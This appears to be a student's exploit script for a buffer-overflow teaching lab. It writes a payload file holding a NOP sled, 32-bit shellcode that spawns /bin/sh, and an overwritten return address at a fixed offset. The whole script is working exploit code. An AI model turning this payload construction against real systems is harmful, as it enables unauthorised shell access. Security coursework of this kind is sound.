 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
6   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
7   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9
10 # Fill the content with NOP's
11 content = bytearray(0x90 for i in range(517))
12
13 ##################################################################
14 # Put the shellcode somewhere in the payload
15 start = 517 - len(shellcode)
16 content[start:start + len(shellcode)] = shellcode
17
18 # Decide the return address value
19 # and put it somewhere in the payload
20 ret    = 0xffffca68 + 0xd0
21 offset = 112
22
23 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
24 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
25 ##################################################################
26
27 # Write the content to a file
28 with open('badfile', 'wb') as f:
29   f.write(content)